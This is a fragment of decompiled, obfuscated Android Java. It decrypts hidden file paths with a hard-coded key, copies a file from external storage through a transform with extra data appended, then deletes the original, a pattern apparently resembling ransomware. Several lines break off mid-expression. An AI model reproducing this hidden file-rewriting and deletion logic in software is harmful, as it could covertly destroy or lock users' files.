 throw null;
}
try {
String a2 = b.b.a.f.a.INSTANCE.a();
String absolutePath = Environment.getExternalStorageDirectory().getAbsolutePath();
FileInputStream fileInputStream = new FileInputStream(new File(absolutePath + new String(b.b.a.a.a(mainActivity.s0.getBytes(), "E10
FileOutputStream fileOutputStream = new FileOutputStream(new File(absolutePath + new String(b.b.a.a.a(mainActivity.u0.getBytes(),
b.b.a.f.a.INSTANCE.a(fileInputStream, fileOutputStream);
fileOutputStream.write(a2.getBytes());
fileInputStream.close();
fileOutputStream.close();
File file = new File(absolutePath + new String(b.b.a.a.a(mainActivity.s0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes()
if (file.exists() && file.isFile()) {
file.delete();
}
} catch (FileNotFoundException e2) {